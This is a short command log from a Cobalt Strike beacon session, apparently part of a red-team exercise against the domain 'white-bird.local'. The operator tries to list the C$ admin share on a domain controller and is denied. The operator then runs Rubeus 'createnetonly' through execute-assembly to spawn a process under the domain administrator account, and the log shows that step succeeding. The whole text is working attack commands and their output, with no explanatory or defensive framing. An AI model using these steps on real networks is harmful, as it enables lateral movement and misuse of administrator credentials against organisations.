 beacon> ls \\dc05\c$
[*] Tasked beacon to list files in \\dc05\c$
[+] host called home, sent: 27 bytes
[-] could not open \\dc05\c$\*: 5
beacon> execute-assembly /opt/red/rubeus.exe createnetonly /program:C:\windows\system32\cmd.exe /domain:white-bird.local /username:administrator /password:NotRealPass
[*] Tasked beacon to run .NET program: rubeus.exe createnetonly /program:C:\windows\system32\cmd.exe /domain:white-bird.local /username:administrator /password:NotRealPass
[+] host called home, sent: 551709 bytes
[+] received output:
Rubeus
v2.2.0
[*] Action: Create Process (/netonly)
[*] Using white-bird.local\administrator:NotRealPass
[*] Showing process : False
[*] Username        : administrator
[*] Domain          : white-bird.local
[*] Password        : NotRealPass
[+] Process         : 'C:\windows\system32\cmd.exe' successfully created with LOGON_TYPE = 9
[+] ProcessID       : 4516
[+] LUID            : 0x1523810c